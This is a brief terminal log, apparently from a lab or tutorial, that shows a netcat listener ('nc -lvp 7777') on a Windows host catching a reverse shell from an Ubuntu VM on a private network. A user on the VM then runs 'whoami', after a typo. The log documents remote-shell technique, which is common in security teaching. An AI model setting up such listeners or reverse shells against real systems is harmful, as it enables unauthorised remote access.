 C:\Users\Q1ngD3ng>nc -lvp 7777
listening on [any] 7777 ...
192.168.59.129: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.59.1] from (UNKNOWN) [192.168.59.129] 52004: NO_DATA
mumuyali@mumuyali-VMvp:~$ whami
whami
找不到命令 “whami”，您的意思是：
  “wham” 命令来自 Debian 软件包 wham-align (0.1.5-8)
  “whoami” 命令来自 Debian 软件包 coreutils (9.4-3.1ubuntu1)
尝试 sudo apt install <deb name>
mumuyali@mumuyali-VMvp:~$ whoami
whoami
mumuyali
mumuyali@mumuyali-VMvp:~$